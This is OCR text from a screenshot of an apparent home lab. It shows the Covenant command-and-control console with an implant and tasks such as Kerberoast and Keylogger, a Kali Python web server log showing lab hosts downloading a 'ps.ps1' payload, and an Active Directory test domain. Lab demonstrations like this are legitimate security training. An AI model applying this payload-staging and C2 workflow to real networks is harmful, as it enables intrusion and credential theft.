 COVENANT
Welcome, infinitelogins! Logout
Dashboard
Listeners
Launchers
Grunts
Templates
Tasks
Taskings
Graph
Data
Users
Grunt: 44e58554eb
Info >_ Interact Task Taskings
GruntTask
Assembly
Help
ImpersonateProcess
ImpersonateUser
Jitter
Kerberoast
Keylogger
Kill
KillDate
Type here to search
4:23 PM
10/2/2020
3
Right Ctrl
kali@kali:~/Documents/other/Videos/covenant$ sudo python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.0.0.10 - - [02/Oct/2020 19:22:38] "GET /ps.ps1 HTTP/1.1" 200 -
10.0.1.12 - - [02/Oct/2020 19:22:38] "GET /ps.ps1 HTTP/1.1" 200 -
10.0.1.11 - - [02/Oct/2020 19:22:38] "GET /ps.ps1 HTTP/1.1" 200 -
Win-Server-2019 (AD-Configured) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Active Directory Users and Computers
File Action View Help
Active Directory Users and Com
Saved Queries
nba.local
Builtin
Computers
Name Type
Administrator User
Alex Caruso User
Damian Lillard User
Win10-1909-2 (MAMBA) (mScott w/ Office) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help